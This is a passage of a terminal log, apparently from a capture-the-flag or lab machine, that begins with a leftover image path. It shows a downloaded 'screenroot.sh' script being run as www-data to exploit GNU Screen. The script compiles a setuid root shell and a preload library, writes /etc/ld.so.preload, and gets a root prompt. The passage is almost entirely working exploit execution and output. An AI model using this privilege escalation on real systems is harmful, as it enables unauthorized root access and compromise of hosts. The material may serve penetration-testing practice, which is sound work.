 screenroot.sh       100%[===================>]   1.12K  --.-KB/s    in 0s
2025-02-03 07:24:26 (361 MB/s) - 'screenroot.sh' saved [1152/1152]
www-data@straylight:/tmp$ chmod 777 screenroot.sh
chmod 777 screenroot.sh
www-data@straylight:/tmp$ ./screenroot.sh
./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#